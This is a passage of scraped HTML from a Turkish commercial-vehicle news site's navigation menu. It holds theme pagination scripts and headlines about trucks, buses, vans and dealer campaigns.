tdBlocksArray.push(block_tdi_6);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://ticariturk.com/agir-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="45" href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="43" href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="44" href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></div></div><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1822-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!">Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" class="td-image-wrap " title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760509040_e_bus_lionscoache_sby_award_02-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi">MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" class="td-image-wrap " title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" ><img class="entry-thumb" src="[data-uri]" alt="" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760612184_Yeni_F_MAX-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR">FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" class="td-image-wrap " title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/IMG_5571-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı">Otokar ve Daimler Buses Üretim Anlaşması İmzaladı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-181"><a href="https://ticariturk.com/editor/">Editör</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "3";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/RSOG-VR-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!">RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" class="td-image-wrap " title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" ><img class="entry-thumb" src="[data-uri]" alt="" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32281-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek">ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" class="td-image-wrap " title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32962-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi">Prometeon, kamyon ve otobüslere özel lastik geliştirdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-mega-menu menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "334";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "84";
tdBlocksArray.push(block_tdi_12);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://ticariturk.com/hafif-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="40" href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="42" href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="41" href="https://ticariturk.com/hafif-ticari/van/">Van</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/COIM-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek">Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "231";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "58";
tdBlocksArray.push(block_tdi_17);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://ticariturk.com/kampanyalar/">Tümü</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="48" href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="46" href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="47" href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "73";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "19";
tdBlocksArray.push(block_tdi_22);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://ticariturk.com/roportaj/">Tümü</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="55" href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="54" href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="56" href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" class="td-image-wrap " title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/12/Yerli-FIAT-Ulysse-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!">FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide 